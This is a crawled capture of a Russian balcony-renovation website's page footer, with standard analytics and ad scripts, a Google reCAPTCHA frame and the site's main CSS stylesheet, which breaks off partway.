        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Обустройство балкона и лоджии</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/balkonguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                            <!--<a href="https://plus.google.com/+BalkonGuruPlus" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>-->
              <a href="https://twitter.com/BalkonGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="http://ok.ru/group/53597944021230" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@balkon.guru" rel="nofollow">info@balkon.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="/j/jquery.min.js"></script>
    <script src="/j/main.js?v=2.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
            <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31499498 = new Ya.Metrika({ id:31499498, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/31499498" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65293074-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C8FinQ6qRnD2LLj9B9JAxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147369177');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://balkon.guru/c/main.css?v=2.5
body_size: 11268
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 330px; height: 66px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 155px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}761

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus 